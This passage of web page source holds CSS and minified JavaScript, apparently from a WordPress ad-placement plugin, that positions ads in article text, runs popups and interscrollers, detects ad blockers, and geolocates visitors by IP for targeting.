.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var i=t.repeat(r);return e.length<i.length&&(e=i.substring(0,i.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),i=fpm_ipToInt(r[0].trim()),n=fpm_ipToInt(r[1].trim());if(e<=n&&i<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,i,n){n=n||!1,e.addEventListener(t,function(n){for(var e=n.target;e&&e!==this;)e.matches(r)&&i.call(e,n),e=e.parentNode},{once:n})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,i){i=i||"nextElementSibling";var n=[];if(!e)return n;for(n.push(e),e=e[i];e&&(n.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[i];continue}e=e[i]}return n},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var i=e.querySelectorAll(t);i&&0<i.length&&(r=r.concat([...i]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(i),t(e)};var i=document.createElement("script");i.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(i)},window.flatPM_serialize=function(e,t){var r,i=[];for(r in e)if(e.hasOwnProperty(r)){var n=t?t+"["+r+"]":r,o=e[r];i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o))}return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function i(){if(null==o){for(var e=getComputedStyle(n,""),r="",d=0;d<e.length;d++)(0==e[d].indexOf("overflow")||0==e[d].indexOf("padding")||0==e[d].indexOf("border")||0==e[d].indexOf("outline")||0==e[d].indexOf("box-shadow")||0==e[d].indexOf("background"))&&(r+=e[d]+": "+e.getPropertyValue(e[d])+"; ");o=document.createElement("div"),o.style.cssText=r+" box-sizing: border-box; width: "+n.offsetWidth+"px;",n.insertBefore(o,n.firstChild);for(var p=n.childNodes.length,d=1;d<p;d++)o.appendChild(n.childNodes[1]);n.style.padding="0",n.style.border="0"}n.style.height=o.getBoundingClientRect().height+"px";var l=n.getBoundingClientRect(),c=Math.round(l.top+o.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-a?l.top-a<=c?(o.className=fpm_attr.stop,o.style.top=-c+"px"):(o.className=fpm_attr.fixed,o.style.top=a+"px"):(o.className="",o.style.top=""),window.addEventListener("resize",function(){n.children[0].style.width=getComputedStyle(n,"").width},!1)}r=r||0;var n=e,o=null,a=r;window.addEventListener("scroll",i,!1),fpm_body.addEventListener("scroll",i,!1),i()},window.fpm_addDays=function(e,r){var i,n=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),i=1e3*(60*l.getTimezoneOffset()),n!=i){var s=i-n;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var i=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!i)return!0;var e=i.currentStyle||window.getComputedStyle(i,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var i=r.expires;if("number"==typeof i&&i){var n=new Date;n.setTime(n.getTime()+1e3*i),i=r.expires=n}i&&i.toUTCString&&(r.expires=i.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var i=r.split("=");return i[0]===e?decodeURIComponent(i[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,i,n){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n++,n>=i&&(n=0),t=r[n],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,i,n)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,i=e.length,n=0;n<i;n++)if(t=e[n].str,t&&e[n].subStr.test(t))return e[n].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var i=Array.from(r.querySelectorAll("*")),n=[];return""!=e&&(n=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!n.includes(e)})),[r,i]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(i){if("SCRIPT"==i.tagName)return[];var n=Array.from(i.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!o.includes(e)}));var l=0,s=i.outerText.replace(/(\s)+/g,"").length;return 0<n.length&&n.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,i.fpm_textLength=r,[i,n]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,i=0;i<t;i++)r=fpm_then[e][i],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,i=!1;return e.forEach(function(e){var n=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=n.length,i=e)}),i},window.fpm_textLength_between=function(e,t,r){var i=e,n=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(n=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){n=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,n+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(n+=s.outerText.length,n>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=i;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return n>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var i=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),n=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=i+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,n.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=i+"px",n.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,i){var n=null!==i.querySelector("."+fpm_attr.cross),o=null!==i.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(n){n.preventDefault(),fpm_close_event(t,r,i),i.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}if(r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout){var s=document.createElement("div");s.classList.add(fpm_attr.timer),s.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var a=s.querySelector("span");o||i.appendChild(s);var d=setInterval(function(){a.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(d),s.remove(),"true"===r.cross?!n&&i.appendChild(l):(fpm_close_event(t,r,i),i.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||n||i.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},i=setTimeout(function(){r()},1e3*A.show);var n=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&n()};document.addEventListener("scroll",o)}if("true"===A.close){var 